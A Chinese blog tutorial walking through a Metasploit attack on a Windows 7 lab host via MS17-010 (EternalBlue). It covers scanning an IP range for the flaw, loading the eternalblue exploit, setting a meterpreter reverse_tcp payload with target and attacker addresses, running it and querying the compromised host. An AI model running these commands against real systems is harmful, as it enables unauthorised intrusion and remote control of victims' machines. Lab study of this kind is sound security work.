标签:范围 scan color mic 相关 hosts 一个 linu htm

攻击主机系统:Kali Linux 2018

目标主机系统:Windows7 x64

1.攻击主机启动Metasploit:

msfconsole



2.查找MS17_010漏洞相关的信息:

search ms17_010

一次查找不到就多查找几次

3.扫描到四个模块

模块二:探测主机是否存在MS17_010漏洞

模块三:漏洞利用

使用模块二来探测MS17_010漏洞

use auxiliary/scanner/smb/smb_ms17_010

4.设置想要探测的目标主机的ip或者ip范围(如果单个ip就设置一个ip就可以了,这里我们演示扫ip范围)

set RHOSTS 192.168.48.125-192.168.48.135

5. 启动探测

exploit

回显[+]二不是[*]的就为存在该漏洞的主机



6.探测到了目标主机后,启动漏洞利用模块

use exploit/windows/smb/ms17_010_eternalblue

7.查看需要设置的参数

show options



8.查看payloads:

show payloads



9.设置payload:

set payload windows/x64/meterpreter/reverse_tcp

10.设定目标主机:



set RHOST 192.168.48.130

11.设定攻击主机:

set LHOST 192.168.48.131



12. 开始攻击:

exploit 或者 run

13. 攻击成功,使用meterpreter模块开始控制目标主机

14.查看目标主机的信息:



sysinfo

标签:范围 scan color mic 相关 hosts 一个 linu htm

原文地址:https://www.cnblogs.com/Hunter-01001100/p/11626978.html